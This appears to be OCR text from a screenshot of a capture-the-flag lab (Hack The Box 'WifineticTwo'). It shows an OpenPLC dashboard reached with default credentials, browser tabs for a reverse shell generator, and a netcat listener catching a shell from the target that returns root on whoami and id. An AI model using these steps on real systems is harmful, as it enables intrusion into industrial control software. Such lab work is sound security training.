 10.0.2.15 10.10.14.3 WifineticTow-10.10.11.7 20% 04:54 PM
10.10.11.7:8080/dashboard default credential OpenPLC .st extension - Buscar con G Online - Reverse Shell Gen
10.10.11.7:8080/dashboard 133%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
open PLC Stopped: Blank Program OpenPLC User
Dashboard
Programs
Slave Devices
Monitoring
Hardware
Users
Settings
Logout
Status: Stopped
Start PLC
Dashboard
Status: Stopped
Program: Blank Program
Description: Dummy empty program
File: blank_program.st
Runtime: N/A
Runtime Logs
There was a problem retrieving the logs. Error:
Copy logs
10.10.11.7
❯ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.3] from (UNKNOWN) [10.10.11.7] 42274
whoami
root
id
uid=0(root) gid=0(root) groups=0(root)